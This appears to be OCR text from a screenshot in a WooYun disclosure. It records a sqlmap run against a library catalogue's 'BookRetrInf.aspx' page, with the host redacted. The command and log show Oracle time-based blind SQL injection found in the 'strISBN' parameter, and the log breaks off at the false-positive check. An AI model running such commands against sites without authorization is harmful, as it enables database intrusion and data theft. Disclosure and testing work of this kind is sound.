 C:\Python27\sqlmap>sqlmap.py -u "http:// /BookRetrInf
.aspx?nRecno=125644&nType=1&strISBN=7-80164-778-5" -p "strISBN" --technique=T -
dbms=oracle
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:30:16
[19:30:17] [INFO] testing connection to the target URL
[19:30:17] [WARNING] heuristic (basic) test shows that GET parameter 'strISBN'
ight not be injectable
[19:30:17] [INFO] testing for SQL injection on GET parameter 'strISBN'
[19:30:17] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and
isk (1)? [Y/n] y
[19:30:19] [INFO] testing 'Oracle AND time-based blind'
[19:30:19] [WARNING] time-based comparison requires larger statistical model, p
ease wait............................
[19:30:31] [CRITICAL] considerable lagging has been detected in connection resp
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
more)
[19:30:42] [INFO] GET parameter 'strISBN' seems to be 'Oracle AND time-based bl
nd' injectable
[19:30:42] [INFO] checking if the injection point on GET parameter 'strISBN' is
a false positive
www.wooyun.org